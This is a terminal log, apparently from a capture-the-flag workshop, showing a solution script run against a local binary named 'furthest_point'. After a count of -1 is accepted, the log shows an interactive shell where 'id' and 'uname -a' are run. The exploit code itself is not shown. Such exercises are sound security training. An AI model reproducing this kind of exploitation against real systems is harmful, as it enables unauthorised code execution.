 ┌─[redouane@Red-Dell]─[~/Desktop/workshop/hackini_pwn]
└──╼ $python solution.py
[+] Starting local process './furthest_point': pid 4875
[*] Switching to interactive mode
Hello, welcome to my first geometry program, let me introduce my name first, I am :
redouane
Enter the number of points (max 5)
Enter -1 points, each being two space-separated integers on a new line
press Enter directly to keep the current point at its default values (0,0)
Enter stop to stop entering points
Either you didn't enter any points, or a weird error has occured
$
$
$ id
uid=1000(redouane) gid=1000(redouane) groupes=1000(redouane),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(
netdev),121(debian-tor),127(bluetooth)
$ uname -a
Linux Red-Dell 4.14.0-parrot13-amd64 #1 SMP Parrot 4.14.13-1parrot13 (2018-01-21) x86_64 GNU/Linux
$